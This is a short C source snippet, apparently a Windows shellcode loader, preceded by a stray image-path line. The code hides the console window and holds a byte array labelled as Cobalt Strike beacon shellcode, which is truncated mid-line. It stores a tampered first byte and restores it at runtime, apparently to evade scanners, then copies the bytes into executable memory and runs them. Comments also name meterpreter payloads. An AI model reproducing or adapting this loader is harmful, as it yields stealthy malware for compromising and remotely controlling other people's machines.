 int main(int argc, char *argv[]) {
//meterpeter x64
/* ... */
//meterpreter x86
/* ... */
::ShowWindow(::GetConsoleWindow(), SW_HIDE);
// cobalt strike beacon shellcode x64
unsigned char shellcode[] = "\xfd\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x
char first[] = "\xfc";
// *************************************************************************************
void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(shellcode, first, 1);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();
// *************************************************************************************